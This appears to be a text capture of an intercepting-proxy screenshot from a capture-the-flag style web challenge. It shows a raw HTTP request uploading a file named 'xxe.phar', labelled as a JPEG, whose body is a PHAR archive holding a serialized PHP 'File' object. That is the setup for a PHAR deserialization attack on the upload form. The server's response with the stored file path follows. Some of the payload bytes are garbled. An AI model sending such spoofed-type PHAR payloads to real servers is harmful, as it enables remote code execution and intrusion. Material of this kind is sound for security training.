 Request
Raw
Params
Headers
Hex
POST /upload.php HTTP/1.1
Host: 148.70.59.198:29173
Content-Length: 447
Cache-Control: max-age=0
Origin: http://148.70.59.198:29173
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrC1qBFj3R301ufo2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
Referer: http://148.70.59.198:29173/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryrC1qBFj3R301ufo2
Content-Disposition: form-data; name="file"; filename="xxe.phar"
Content-Type: image/jpg
<?php __HALT_COMPILER(); ?>
g□□□1O:4:"File":2:{s:8:"filetype";N;s:8:"filename";N;}□test.txt□□z □ ~ □testNC
□□□□GBMB
------WebKitFormBoundaryrC1qBFj3R301ufo2
Content-Disposition: form-data; name="Check"
------WebKitFormBoundaryrC1qBFj3R301ufo2--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 20 Nov 2019 17:39:33 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Vary: Accept-Encoding
Content-Length: 570
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Ayrain</title>
</head>
<body>
<h3>上传一个文件，让我康康你这是什么乱七八糟的东西。</h3>
<form action="./upload.php" method="post" enctype="multipart/form-data" type="code"
name="code" id="code" class="txt_input" onfocus="if (value ==&#39;******&#39;){value
=&#39;&#39;}" onblur="if (value ==&#39;&#39;){value=&#39;******&#39;}">
<input type="file" name="file" />
<input type="submit" name="Check" />
</form>
</body>
</html>
your file is here:/var/www/uploads/cfcd208495d565ef66e7dff9f98764da.jpg